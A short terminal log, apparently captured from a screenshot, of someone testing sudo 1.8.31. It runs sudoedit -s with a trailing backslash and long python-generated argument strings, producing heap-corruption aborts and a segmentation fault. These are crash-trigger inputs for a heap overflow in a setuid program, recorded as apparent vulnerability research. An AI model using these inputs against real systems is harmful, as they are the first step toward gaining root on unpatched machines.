 rac@ubuntu:~/Documents/sudo_exploit/sudo-1.8.31$ sudoedit -s '\' BBBBBBBBBBBBB
malloc(): invalid size (unsorted)
Aborted (core dumped)
rac@ubuntu:~/Documents/sudo_exploit/sudo-1.8.31$ sudoedit -s "AAAA\\" $(python3 -c "print('B'*65000)")
corrupted size vs. prev_size
Aborted (core dumped)
rac@ubuntu:~/Documents/sudo_exploit/sudo-1.8.31$ sudoedit -s "AAAA\\" $(python3 -c "print('B'*8000)")
Segmentation fault (core dumped)
rac@ubuntu:~/Documents/sudo_exploit/sudo-1.8.31$